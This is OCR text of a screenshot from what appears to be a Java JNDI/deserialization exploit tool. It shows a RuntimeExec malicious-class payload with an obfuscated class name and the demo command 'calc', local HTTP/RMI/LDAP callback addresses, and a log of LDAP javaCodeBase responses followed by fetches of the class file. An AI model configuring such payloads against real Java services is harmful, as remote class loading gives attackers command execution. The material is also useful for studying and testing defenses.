 JavaPayload 配置
显示代码
生 成
* 恶意类
RuntimeExec
* 构造方法
* 混淆
* 类名
ZhALlpnN
* 命令
calc
反连服...
使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协...
Payload 配置:
关闭反连
HTTP反连地址 http://127.0.0.1:8085/ZhALlpnN
RMI反连地址 rmi://127.0.0.1:8085/ZhALlpnN
LDAP反连地址 ldap://127.0.0.1:8085/ZhALlpnN
返回结果 Total 6
只看 Token
类型
清 空
反连类型 连接来源 TOKEN 响应
HTTP 127.0.0.1:51435 /ZhALlpnN.class /ZhALlpnN.class
LDAP 127.0.0.1:51434 ZhALlpnN javaCodeBase: http://127.0.0.1:8085/
HTTP 127.0.0.1:51431 /ZhALlpnN.class /ZhALlpnN.class
LDAP 127.0.0.1:51430 ZhALlpnN javaCodeBase: http://127.0.0.1:8085/
HTTP 127.0.0.1:51417 /ZhALlpnN.class /ZhALlpnN.class
LDAP 127.0.0.1:51414 ZhALlpnN javaCodeBase: http://127.0.0.1:8085/